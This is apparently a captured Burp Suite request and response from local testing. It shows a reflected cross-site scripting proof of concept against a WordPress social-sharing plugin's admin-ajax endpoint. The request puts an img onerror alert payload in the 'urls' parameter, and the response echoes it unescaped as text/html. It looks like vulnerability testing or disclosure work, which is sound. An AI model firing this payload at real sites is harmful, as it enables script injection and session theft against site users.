 Send
Cancel
Target: http://localhost
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /wordpress/wp-admin/admin-ajax.php?action=heateor_sss_sharing_count&
urls[%3Cimg%20src%3dx%20onerror%3dalert(document.domain)%3E]= HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Cookie: wordpress_bbfa5b726c6b7a9cf3cda9370be3ee91=
test%7C1757426965%7CB1CSRdz1D8nzHIZbXizQHpBWQ4Yw72E04yCfoobyBwB%7Cfecb70a705d7
f1afb275db9289976634b04d24588f14ec24201b4bde0474cea5; wordpress_test_cookie=
WP%20Cookie%20check; wordpress_logged_in_bbfa5b726c6b7a9cf3cda9370be3ee91=
test%7C1757426965%7CB1CSRdz1D8nzHIZbXizQHpBWQ4Yw72E04yCfoobyBwB%7C4250fec68a54
fc46383861d79ff6b2ee63b813d434ad0920ad05131c3fd98ec2; wp-settings-time-1=
1757255731
16 Connection: keep-alive
17
Search
0 highlights
Response
Pretty Raw Hex Render CSP
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Sep 2025 03:38:36 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.1.32
4 X-Powered-By: PHP/8.1.32
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
9 Referrer-Policy: strict-origin-when-cross-origin
10 X-Frame-Options: SAMEORIGIN
11 Strict-Transport-Security: max-age=15768000;includeSubdomains
12 Content-Security-Policy: object-src 'none'
13 X-XSS-Protection: 1; mode=block
14 Content-Length: 147
15 Keep-Alive: timeout=5, max=100
16 Connection: Keep-Alive
17 Content-Type: text/html; charset=UTF-8
18
19 {"facebook_urls":[{"<img src=x onerror=alert(document.domain)>
":""}],"status":1,"message":{"":{"twitter":0,"reddit":0,"linkedin":0,"pinteres
t":0}}}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 4
Request headers 15
Response headers 16
Inspector
Notes
Explanations
Done
789 bytes | 4,128 millis